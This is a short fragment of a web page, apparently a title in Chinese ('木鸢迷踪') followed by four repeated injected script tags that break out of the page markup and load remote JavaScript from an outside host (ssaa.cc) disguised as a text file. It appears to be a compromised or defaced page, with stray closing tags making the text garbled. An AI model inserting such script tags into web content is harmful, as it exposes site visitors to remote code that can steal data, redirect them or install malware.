 木鸢迷踪</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>